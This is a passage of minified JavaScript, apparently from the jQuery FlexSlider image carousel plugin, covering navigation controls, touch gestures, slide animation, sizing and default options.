focus",methods.resize)}slider.find("img").attr("draggable","false");setTimeout(function(){slider.vars.start(slider)},200)},asNav:{setup:function(){slider.asNav=true;slider.animatingTo=Math.floor(slider.currentSlide/slider.move);slider.currentItem=slider.currentSlide;slider.slides.removeClass(namespace+"active-slide").eq(slider.currentItem).addClass(namespace+"active-slide");if(!msGesture){slider.slides.on(eventType,function(e){e.preventDefault();var $slide=$(this),target=$slide.index();var posFromX;if(slider.vars.rtl){posFromX=-1*($slide.offset().right-$(slider).scrollLeft())}else{posFromX=$slide.offset().left-$(slider).scrollLeft()}if(posFromX<=0&&$slide.hasClass(namespace+"active-slide")){slider.flexAnimate(slider.getTarget("prev"),true)}else if(!$(slider.vars.asNavFor).data("flexslider").animating&&!$slide.hasClass(namespace+"active-slide")){slider.direction=slider.currentItem<target?"next":"prev";slider.flexAnimate(target,slider.vars.pauseOnAction,false,true,true)}})}else{el._slider=slider;slider.slides.each(function(){var that=this;that._gesture=new MSGesture;that._gesture.target=that;that.addEventListener("MSPointerDown",function(e){e.preventDefault();if(e.currentTarget._gesture){e.currentTarget._gesture.addPointer(e.pointerId)}},false);that.addEventListener("MSGestureTap",function(e){e.preventDefault();var $slide=$(this),target=$slide.index();if(!$(slider.vars.asNavFor).data("flexslider").animating&&!$slide.hasClass("active")){slider.direction=slider.currentItem<target?"next":"prev";slider.flexAnimate(target,slider.vars.pauseOnAction,false,true,true)}})})}}},controlNav:{setup:function(){if(!slider.manualControls){methods.controlNav.setupPaging()}else{methods.controlNav.setupManual()}},setupPaging:function(){var type=slider.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",j=1,item,slide;slider.controlNavScaffold=$('<ol class="'+namespace+"control-nav "+namespace+type+'"></ol>');if(slider.pagingCount>1){for(var i=0;i<slider.pagingCount;i++){slide=slider.slides.eq(i);if(undefined===slide.attr("data-thumb-alt")){slide.attr("data-thumb-alt","")}var altText=""!==slide.attr("data-thumb-alt")?altText=' alt="'+slide.attr("data-thumb-alt")+'"':"";item=slider.vars.controlNav==="thumbnails"?'<img src="'+slide.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+j+"</a>";if("thumbnails"===slider.vars.controlNav&&true===slider.vars.thumbCaptions){var captn=slide.attr("data-thumbcaption");if(""!==captn&&undefined!==captn){item+='<span class="'+namespace+'caption">'+captn+"</span>"}}slider.controlNavScaffold.append("<li>"+item+"</li>");j++}}slider.controlsContainer?$(slider.controlsContainer).append(slider.controlNavScaffold):slider.append(slider.controlNavScaffold);methods.controlNav.set();methods.controlNav.active();slider.controlNavScaffold.delegate("a, img",eventType,function(event){event.preventDefault();if(watchedEvent===""||watchedEvent===event.type){var $this=$(this),target=slider.controlNav.index($this);if(!$this.hasClass(namespace+"active")){slider.direction=target>slider.currentSlide?"next":"prev";slider.flexAnimate(target,slider.vars.pauseOnAction)}}if(watchedEvent===""){watchedEvent=event.type}methods.setToClearWatchedEvent()})},setupManual:function(){slider.controlNav=slider.manualControls;methods.controlNav.active();slider.controlNav.bind(eventType,function(event){event.preventDefault();if(watchedEvent===""||watchedEvent===event.type){var $this=$(this),target=slider.controlNav.index($this);if(!$this.hasClass(namespace+"active")){target>slider.currentSlide?slider.direction="next":slider.direction="prev";slider.flexAnimate(target,slider.vars.pauseOnAction)}}if(watchedEvent===""){watchedEvent=event.type}methods.setToClearWatchedEvent()})},set:function(){var selector=slider.vars.controlNav==="thumbnails"?"img":"a";slider.controlNav=$("."+namespace+"control-nav li "+selector,slider.controlsContainer?slider.controlsContainer:slider)},active:function(){slider.controlNav.removeClass(namespace+"active").eq(slider.animatingTo).addClass(namespace+"active")},update:function(action,pos){if(slider.pagingCount>1&&action==="add"){slider.controlNavScaffold.append($('<li><a href="#">'+slider.count+"</a></li>"))}else if(slider.pagingCount===1){slider.controlNavScaffold.find("li").remove()}else{slider.controlNav.eq(pos).closest("li").remove()}methods.controlNav.set();slider.pagingCount>1&&slider.pagingCount!==slider.controlNav.length?slider.update(pos,action):methods.controlNav.active()}},directionNav:{setup:function(){var directionNavScaffold=$('<ul class="'+namespace+'direction-nav"><li class="'+namespace+'nav-prev"><a class="'+namespace+'prev" href="#">'+slider.vars.prevText+'</a></li><li class="'+namespace+'nav-next"><a class="'+namespace+'next" href="#">'+slider.vars.nextText+"</a></li></ul>");if(slider.customDirectionNav){slider.directionNav=slider.customDirectionNav}else if(slider.controlsContainer){$(slider.controlsContainer).append(directionNavScaffold);slider.directionNav=$("."+namespace+"direction-nav li a",slider.controlsContainer)}else{slider.append(directionNavScaffold);slider.directionNav=$("."+namespace+"direction-nav li a",slider)}methods.directionNav.update();slider.directionNav.bind(eventType,function(event){event.preventDefault();var target;if(watchedEvent===""||watchedEvent===event.type){target=$(this).hasClass(namespace+"next")?slider.getTarget("next"):slider.getTarget("prev");slider.flexAnimate(target,slider.vars.pauseOnAction)}if(watchedEvent===""){watchedEvent=event.type}methods.setToClearWatchedEvent()})},update:function(){var disabledClass=namespace+"disabled";if(slider.pagingCount===1){slider.directionNav.addClass(disabledClass).attr("tabindex","-1")}else if(!slider.vars.animationLoop){if(slider.animatingTo===0){slider.directionNav.removeClass(disabledClass).filter("."+namespace+"prev").addClass(disabledClass).attr("tabindex","-1")}else if(slider.animatingTo===slider.last){slider.directionNav.removeClass(disabledClass).filter("."+namespace+"next").addClass(disabledClass).attr("tabindex","-1")}else{slider.directionNav.removeClass(disabledClass).removeAttr("tabindex")}}else{slider.directionNav.removeClass(disabledClass).removeAttr("tabindex")}}},pausePlay:{setup:function(){var pausePlayScaffold=$('<div class="'+namespace+'pauseplay"><a href="#"></a></div>');if(slider.controlsContainer){slider.controlsContainer.append(pausePlayScaffold);slider.pausePlay=$("."+namespace+"pauseplay a",slider.controlsContainer)}else{slider.append(pausePlayScaffold);slider.pausePlay=$("."+namespace+"pauseplay a",slider)}methods.pausePlay.update(slider.vars.slideshow?namespace+"pause":namespace+"play");slider.pausePlay.bind(eventType,function(event){event.preventDefault();if(watchedEvent===""||watchedEvent===event.type){if($(this).hasClass(namespace+"pause")){slider.manualPause=true;slider.manualPlay=false;slider.pause()}else{slider.manualPause=false;slider.manualPlay=true;slider.play()}}if(watchedEvent===""){watchedEvent=event.type}methods.setToClearWatchedEvent()})},update:function(state){state==="play"?slider.pausePlay.removeClass(namespace+"pause").addClass(namespace+"play").html(slider.vars.playText):slider.pausePlay.removeClass(namespace+"play").addClass(namespace+"pause").html(slider.vars.pauseText)}},touch:function(){var startX,startY,offset,cwidth,dx,startT,onTouchStart,onTouchMove,onTouchEnd,scrolling=false,localX=0,localY=0,accDx=0;if(!msGesture){onTouchStart=function(e){if(slider.animating){e.preventDefault()}else if(window.navigator.msPointerEnabled||e.touches.length===1){slider.pause();cwidth=vertical?slider.h:slider.w;startT=Number(new Date);localX=e.touches[0].pageX;localY=e.touches[0].pageY;offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth;startX=vertical?localY:localX;startY=vertical?localX:localY;el.addEventListener("touchmove",onTouchMove,false);el.addEventListener("touchend",onTouchEnd,false)}};onTouchMove=function(e){localX=e.touches[0].pageX;localY=e.touches[0].pageY;dx=vertical?startX-localY:(slider.vars.rtl?-1:1)*(startX-localX);scrolling=vertical?Math.abs(dx)<Math.abs(localX-startY):Math.abs(dx)<Math.abs(localY-startY);var fxms=500;if(!scrolling||Number(new Date)-startT>fxms){e.preventDefault();if(!fade&&slider.transitions){if(!slider.vars.animationLoop){dx=dx/(slider.currentSlide===0&&dx<0||slider.currentSlide===slider.last&&dx>0?Math.abs(dx)/cwidth+2:1)}slider.setProps(offset+dx,"setTouch")}}};onTouchEnd=function(e){el.removeEventListener("touchmove",onTouchMove,false);if(slider.animatingTo===slider.currentSlide&&!scrolling&&!(dx===null)){var updateDx=reverse?-dx:dx,target=updateDx>0?slider.getTarget("next"):slider.getTarget("prev");if(slider.canAdvance(target)&&(Number(new Date)-startT<550&&Math.abs(updateDx)>50||Math.abs(updateDx)>cwidth/2)){slider.flexAnimate(target,slider.vars.pauseOnAction)}else{if(!fade){slider.flexAnimate(slider.currentSlide,slider.vars.pauseOnAction,true)}}}el.removeEventListener("touchend",onTouchEnd,false);startX=null;startY=null;dx=null;offset=null};el.addEventListener("touchstart",onTouchStart,false)}else{el.style.msTouchAction="none";el._gesture=new MSGesture;el._gesture.target=el;el.addEventListener("MSPointerDown",onMSPointerDown,false);el._slider=slider;el.addEventListener("MSGestureChange",onMSGestureChange,false);el.addEventListener("MSGestureEnd",onMSGestureEnd,false);function onMSPointerDown(e){e.stopPropagation();if(slider.animating){e.preventDefault()}else{slider.pause();el._gesture.addPointer(e.pointerId);accDx=0;cwidth=vertical?slider.h:slider.w;startT=Number(new Date);offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth}}function onMSGestureChange(e){e.stopPropagation();var slider=e.target._slider;if(!slider){return}var transX=-e.translationX,transY=-e.translationY;accDx=accDx+(vertical?transY:transX);dx=(slider.vars.rtl?-1:1)*accDx;scrolling=vertical?Math.abs(accDx)<Math.abs(-transX):Math.abs(accDx)<Math.abs(-transY);if(e.detail===e.MSGESTURE_FLAG_INERTIA){setImmediate(function(){el._gesture.stop()});return}if(!scrolling||Number(new Date)-startT>500){e.preventDefault();if(!fade&&slider.transitions){if(!slider.vars.animationLoop){dx=accDx/(slider.currentSlide===0&&accDx<0||slider.currentSlide===slider.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)}slider.setProps(offset+dx,"setTouch")}}}function onMSGestureEnd(e){e.stopPropagation();var slider=e.target._slider;if(!slider){return}if(slider.animatingTo===slider.currentSlide&&!scrolling&&!(dx===null)){var updateDx=reverse?-dx:dx,target=updateDx>0?slider.getTarget("next"):slider.getTarget("prev");if(slider.canAdvance(target)&&(Number(new Date)-startT<550&&Math.abs(updateDx)>50||Math.abs(updateDx)>cwidth/2)){slider.flexAnimate(target,slider.vars.pauseOnAction)}else{if(!fade){slider.flexAnimate(slider.currentSlide,slider.vars.pauseOnAction,true)}}}startX=null;startY=null;dx=null;offset=null;accDx=0}}},resize:function(){if(!slider.animating&&slider.is(":visible")){if(!carousel){slider.doMath()}if(fade){methods.smoothHeight()}else if(carousel){slider.slides.width(slider.computedW);slider.update(slider.pagingCount);slider.setProps()}else if(vertical){slider.viewport.height(slider.h);slider.setProps(slider.h,"setTotal")}else{if(slider.vars.smoothHeight){methods.smoothHeight()}slider.newSlides.width(slider.computedW);slider.setProps(slider.computedW,"setTotal")}}},smoothHeight:function(dur){if(!vertical||fade){var $obj=fade?slider:slider.viewport;dur?$obj.animate({height:slider.slides.eq(slider.animatingTo).innerHeight()},dur):$obj.innerHeight(slider.slides.eq(slider.animatingTo).innerHeight())}},sync:function(action){var $obj=$(slider.vars.sync).data("flexslider"),target=slider.animatingTo;switch(action){case"animate":$obj.flexAnimate(target,slider.vars.pauseOnAction,false,true);break;case"play":if(!$obj.playing&&!$obj.asNav){$obj.play()}break;case"pause":$obj.pause();break}},uniqueID:function($clone){$clone.filter("[id]").add($clone.find("[id]")).each(function(){var $this=$(this);$this.attr("id",$this.attr("id")+"_clone")});return $clone},pauseInvisible:{visProp:null,init:function(){var visProp=methods.pauseInvisible.getHiddenProp();if(visProp){var evtname=visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(evtname,function(){if(methods.pauseInvisible.isHidden()){if(slider.startTimeout){clearTimeout(slider.startTimeout)}else{slider.pause()}}else{if(slider.started){slider.play()}else{if(slider.vars.initDelay>0){setTimeout(slider.play,slider.vars.initDelay)}else{slider.play()}}}})}},isHidden:function(){var prop=methods.pauseInvisible.getHiddenProp();if(!prop){return false}return document[prop]},getHiddenProp:function(){var prefixes=["webkit","moz","ms","o"];if("hidden"in document){return"hidden"}for(var i=0;i<prefixes.length;i++){if(prefixes[i]+"Hidden"in document){return prefixes[i]+"Hidden"}}return null}},setToClearWatchedEvent:function(){clearTimeout(watchedEventClearTimer);watchedEventClearTimer=setTimeout(function(){watchedEvent=""},3e3)}};slider.flexAnimate=function(target,pause,override,withSync,fromNav){if(!slider.vars.animationLoop&&target!==slider.currentSlide){slider.direction=target>slider.currentSlide?"next":"prev"}if(asNav&&slider.pagingCount===1)slider.direction=slider.currentItem<target?"next":"prev";if(!slider.animating&&(slider.canAdvance(target,fromNav)||override)&&slider.is(":visible")){if(asNav&&withSync){var master=$(slider.vars.asNavFor).data("flexslider");slider.atEnd=target===0||target===slider.count-1;master.flexAnimate(target,true,false,true,fromNav);slider.direction=slider.currentItem<target?"next":"prev";master.direction=slider.direction;if(Math.ceil((target+1)/slider.visible)-1!==slider.currentSlide&&target!==0){slider.currentItem=target;slider.slides.removeClass(namespace+"active-slide").eq(target).addClass(namespace+"active-slide");target=Math.floor(target/slider.visible)}else{slider.currentItem=target;slider.slides.removeClass(namespace+"active-slide").eq(target).addClass(namespace+"active-slide");return false}}slider.animating=true;slider.animatingTo=target;if(pause){slider.pause()}slider.vars.before(slider);if(slider.syncExists&&!fromNav){methods.sync("animate")}if(slider.vars.controlNav){methods.controlNav.active()}if(!carousel){slider.slides.removeClass(namespace+"active-slide").eq(target).addClass(namespace+"active-slide")}slider.atEnd=target===0||target===slider.last;if(slider.vars.directionNav){methods.directionNav.update()}if(target===slider.last){slider.vars.end(slider);if(!slider.vars.animationLoop){slider.pause()}}if(!fade){var dimension=vertical?slider.slides.filter(":first").height():slider.computedW,margin,slideString,calcNext;if(carousel){margin=slider.vars.itemMargin;calcNext=(slider.itemW+margin)*slider.move*slider.animatingTo;slideString=calcNext>slider.limit&&slider.visible!==1?slider.limit:calcNext}else if(slider.currentSlide===0&&target===slider.count-1&&slider.vars.animationLoop&&slider.direction!=="next"){slideString=reverse?(slider.count+slider.cloneOffset)*dimension:0}else if(slider.currentSlide===slider.last&&target===0&&slider.vars.animationLoop&&slider.direction!=="prev"){slideString=reverse?0:(slider.count+1)*dimension}else{slideString=reverse?(slider.count-1-target+slider.cloneOffset)*dimension:(target+slider.cloneOffset)*dimension}slider.setProps(slideString,"",slider.vars.animationSpeed);if(slider.transitions){if(!slider.vars.animationLoop||!slider.atEnd){slider.animating=false;slider.currentSlide=slider.animatingTo}slider.container.unbind("webkitTransitionEnd transitionend");slider.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(slider.ensureAnimationEnd);slider.wrapup(dimension)});clearTimeout(slider.ensureAnimationEnd);slider.ensureAnimationEnd=setTimeout(function(){slider.wrapup(dimension)},slider.vars.animationSpeed+100)}else{slider.container.animate(slider.args,slider.vars.animationSpeed,slider.vars.easing,function(){slider.wrapup(dimension)})}}else{if(!touch){slider.slides.eq(slider.currentSlide).css({zIndex:1}).animate({opacity:0},slider.vars.animationSpeed,slider.vars.easing);slider.slides.eq(target).css({zIndex:2}).animate({opacity:1},slider.vars.animationSpeed,slider.vars.easing,slider.wrapup)}else{slider.slides.eq(slider.currentSlide).css({opacity:0,zIndex:1});slider.slides.eq(target).css({opacity:1,zIndex:2});slider.wrapup(dimension)}}if(slider.vars.smoothHeight){methods.smoothHeight(slider.vars.animationSpeed)}}};slider.wrapup=function(dimension){if(!fade&&!carousel){if(slider.currentSlide===0&&slider.animatingTo===slider.last&&slider.vars.animationLoop){slider.setProps(dimension,"jumpEnd")}else if(slider.currentSlide===slider.last&&slider.animatingTo===0&&slider.vars.animationLoop){slider.setProps(dimension,"jumpStart")}}slider.animating=false;slider.currentSlide=slider.animatingTo;slider.vars.after(slider)};slider.animateSlides=function(){if(!slider.animating&&focused){slider.flexAnimate(slider.getTarget("next"))}};slider.pause=function(){clearInterval(slider.animatedSlides);slider.animatedSlides=null;slider.playing=false;if(slider.vars.pausePlay){methods.pausePlay.update("play")}if(slider.syncExists){methods.sync("pause")}};slider.play=function(){if(slider.playing){clearInterval(slider.animatedSlides)}slider.animatedSlides=slider.animatedSlides||setInterval(slider.animateSlides,slider.vars.slideshowSpeed);slider.started=slider.playing=true;if(slider.vars.pausePlay){methods.pausePlay.update("pause")}if(slider.syncExists){methods.sync("play")}};slider.stop=function(){slider.pause();slider.stopped=true};slider.canAdvance=function(target,fromNav){var last=asNav?slider.pagingCount-1:slider.last;return fromNav?true:asNav&&slider.currentItem===slider.count-1&&target===0&&slider.direction==="prev"?true:asNav&&slider.currentItem===0&&target===slider.pagingCount-1&&slider.direction!=="next"?false:target===slider.currentSlide&&!asNav?false:slider.vars.animationLoop?true:slider.atEnd&&slider.currentSlide===0&&target===last&&slider.direction!=="next"?false:slider.atEnd&&slider.currentSlide===last&&target===0&&slider.direction==="next"?false:true};slider.getTarget=function(dir){slider.direction=dir;if(dir==="next"){return slider.currentSlide===slider.last?0:slider.currentSlide+1}else{return slider.currentSlide===0?slider.last:slider.currentSlide-1}};slider.setProps=function(pos,special,dur){var target=function(){var posCheck=pos?pos:(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo,posCalc=function(){if(carousel){return special==="setTouch"?pos:reverse&&slider.animatingTo===slider.last?0:reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:slider.animatingTo===slider.last?slider.limit:posCheck}else{switch(special){case"setTotal":return reverse?(slider.count-1-slider.currentSlide+slider.cloneOffset)*pos:(slider.currentSlide+slider.cloneOffset)*pos;case"setTouch":return reverse?pos:pos;case"jumpEnd":return reverse?pos:slider.count*pos;case"jumpStart":return reverse?slider.count*pos:pos;default:return pos}}}();return posCalc*-1+"px"}();if(slider.transitions){target=vertical?"translate3d(0,"+target+",0)":"translate3d("+((slider.vars.rtl?-1:1)*parseInt(target)+"px")+",0,0)";dur=dur!==undefined?dur/1e3+"s":"0s";slider.container.css("-"+slider.pfx+"-transition-duration",dur);slider.container.css("transition-duration",dur)}slider.args[slider.prop]=target;if(slider.transitions||dur===undefined){slider.container.css(slider.args)}slider.container.css("transform",target)};slider.setup=function(type){if(!fade){var sliderOffset,arr;if(type==="init"){slider.viewport=$('<div class="'+namespace+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(slider).append(slider.container);slider.cloneCount=0;slider.cloneOffset=0;if(reverse){arr=$.makeArray(slider.slides).reverse();slider.slides=$(arr);slider.container.empty().append(slider.slides)}}if(slider.vars.animationLoop&&!carousel){slider.cloneCount=2;slider.cloneOffset=1;if(type!=="init"){slider.container.find(".clone").remove()}slider.container.append(methods.uniqueID(slider.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(methods.uniqueID(slider.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))}slider.newSlides=$(slider.vars.selector,slider);sliderOffset=reverse?slider.count-1-slider.currentSlide+slider.cloneOffset:slider.currentSlide+slider.cloneOffset;if(vertical&&!carousel){slider.container.height((slider.count+slider.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){slider.newSlides.css({display:"block"});slider.doMath();slider.viewport.height(slider.h);slider.setProps(sliderOffset*slider.h,"init")},type==="init"?100:0)}else{slider.container.width((slider.count+slider.cloneCount)*200+"%");slider.setProps(sliderOffset*slider.computedW,"init");setTimeout(function(){slider.doMath();if(slider.vars.rtl){slider.newSlides.css({width:slider.computedW,marginLeft:slider.computedM,"float":"right",display:"block"})}else{slider.newSlides.css({width:slider.computedW,marginRight:slider.computedM,"float":"left",display:"block"})}if(slider.vars.smoothHeight){methods.smoothHeight()}},type==="init"?100:0)}}else{if(slider.vars.rtl){slider.slides.css({width:"100%","float":"right",marginLeft:"-100%",position:"relative"})}else{slider.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"})}if(type==="init"){if(!touch){if(slider.vars.fadeFirstSlide==false){slider.slides.css({opacity:0,display:"block",zIndex:1}).eq(slider.currentSlide).css({zIndex:2}).css({opacity:1})}else{slider.slides.css({opacity:0,display:"block",zIndex:1}).eq(slider.currentSlide).css({zIndex:2}).animate({opacity:1},slider.vars.animationSpeed,slider.vars.easing)}}else{slider.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+slider.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(slider.currentSlide).css({opacity:1,zIndex:2})}}if(slider.vars.smoothHeight){methods.smoothHeight()}}if(!carousel){slider.slides.removeClass(namespace+"active-slide").eq(slider.currentSlide).addClass(namespace+"active-slide")}slider.vars.init(slider)};slider.doMath=function(){var slide=slider.slides.first(),slideMargin=slider.vars.itemMargin,minItems=slider.vars.minItems,maxItems=slider.vars.maxItems;slider.w=slider.viewport===undefined?slider.width():slider.viewport.width();slider.h=slide.height();slider.boxPadding=slide.outerWidth()-slide.width();if(carousel){slider.itemT=slider.vars.itemWidth+slideMargin;slider.itemM=slideMargin;slider.minW=minItems?minItems*slider.itemT:slider.w;slider.maxW=maxItems?maxItems*slider.itemT-slideMargin:slider.w;slider.itemW=slider.minW>slider.w?(slider.w-slideMargin*(minItems-1))/minItems:slider.maxW<slider.w?(slider.w-slideMargin*(maxItems-1))/maxItems:slider.vars.itemWidth>slider.w?slider.w:slider.vars.itemWidth;slider.visible=Math.floor(slider.w/slider.itemW);slider.move=slider.vars.move>0&&slider.vars.move<slider.visible?slider.vars.move:slider.visible;slider.pagingCount=Math.ceil((slider.count-slider.visible)/slider.move+1);slider.last=slider.pagingCount-1;slider.limit=slider.pagingCount===1?0:slider.vars.itemWidth>slider.w?slider.itemW*(slider.count-1)+slideMargin*(slider.count-1):(slider.itemW+slideMargin)*slider.count-slider.w-slideMargin}else{slider.itemW=slider.w;slider.itemM=slideMargin;slider.pagingCount=slider.count;slider.last=slider.count-1}slider.computedW=slider.itemW-slider.boxPadding;slider.computedM=slider.itemM};slider.update=function(pos,action){slider.doMath();if(!carousel){if(pos<slider.currentSlide){slider.currentSlide+=1}else if(pos<=slider.currentSlide&&pos!==0){slider.currentSlide-=1}slider.animatingTo=slider.currentSlide}if(slider.vars.controlNav&&!slider.manualControls){if(action==="add"&&!carousel||slider.pagingCount>slider.controlNav.length){methods.controlNav.update("add")}else if(action==="remove"&&!carousel||slider.pagingCount<slider.controlNav.length){if(carousel&&slider.currentSlide>slider.last){slider.currentSlide-=1;slider.animatingTo-=1}methods.controlNav.update("remove",slider.last)}}if(slider.vars.directionNav){methods.directionNav.update()}};slider.addSlide=function(obj,pos){var $obj=$(obj);slider.count+=1;slider.last=slider.count-1;if(vertical&&reverse){pos!==undefined?slider.slides.eq(slider.count-pos).after($obj):slider.container.prepend($obj)}else{pos!==undefined?slider.slides.eq(pos).before($obj):slider.container.append($obj)}slider.update(pos,"add");slider.slides=$(slider.vars.selector+":not(.clone)",slider);slider.setup();slider.vars.added(slider)};slider.removeSlide=function(obj){var pos=isNaN(obj)?slider.slides.index($(obj)):obj;slider.count-=1;slider.last=slider.count-1;if(isNaN(obj)){$(obj,slider.slides).remove()}else{vertical&&reverse?slider.slides.eq(slider.last).remove():slider.slides.eq(obj).remove()}slider.doMath();slider.update(pos,"remove");slider.slides=$(slider.vars.selector+":not(.clone)",slider);slider.setup();slider.vars.removed(slider)};methods.init()};$(window).blur(function(e){focused=false}).focus(function(e){focused=true});$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:false,fadeFirstSlide:true,thumbCaptions:false,pauseOnAction:true,pauseOnHover:false,pauseInvisible:true,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:true,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:false};$.fn.flexslider=function(options){if(options===undefined){options={}}if(typeof options==="object"){return this.each(function(){var $this=$(this),selector=options.selector?options.selector:".slides > li",$slides=$this.find(selector);if($slides.length===1&&options.allowOneSlide===false||$slides.length===0){$slides.fadeIn(400);if(options.start){options.start($this)}}else if($this.data("flexslider")===undefined){new $.flexslider(this,options)}})}else{var $slider=$(this).data("flexslider");switch(options){case"play":$slider.play();break;case"pause":$slider.pause();break;case"stop":$slider.stop();break;case"next":$slider.flexAnimate($slider.getTarget("next"),true);break;case"prev":case"previous":$slider.flexAnimate($slider.getTarget("prev"),true);break;default:if(typeof options==="number"){$slider.flexAnimate(options,true)}}}}})(jQuery);